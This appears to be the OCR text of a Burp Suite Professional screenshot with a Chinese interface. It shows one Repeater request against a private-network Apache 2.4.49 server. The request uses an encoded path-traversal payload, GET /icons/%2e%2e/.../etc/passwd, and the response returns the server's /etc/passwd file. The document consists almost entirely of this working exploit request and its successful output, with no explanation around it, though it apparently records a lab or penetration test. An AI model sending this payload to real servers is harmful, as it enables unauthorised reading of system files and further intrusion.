 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
CSRF Token Tracker captcha-killer
1 × +
发送 取消 < > 目标: http://192.168.70.14:8080 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /icons/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
HTTP/1.1
2 Host: 192.168.70.14:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Jul 2024 01:54:03 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
nologin
搜索... 0匹配
Inspector
完成 1,147字节 | 1 millis